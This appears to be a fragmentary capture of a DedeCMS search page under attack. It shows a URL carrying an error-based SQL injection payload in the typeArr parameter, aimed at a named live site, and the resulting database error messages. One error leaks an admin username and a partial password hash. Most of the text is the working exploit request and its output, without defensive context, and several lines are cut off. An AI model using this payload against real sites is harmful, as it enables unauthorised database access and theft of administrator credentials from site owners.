 www.imaoshan.com/cms/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(
Personal Code News RSS Temp Work Music _羊绒衫款式_羊毛衫流…
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /cms/plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(ran
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to us
Error sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(sub
information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /cms/plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(ran
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin|dd7df9522c21772e4fa6' for key 'group_key'
Error sql: Select * From where (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(sub
information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )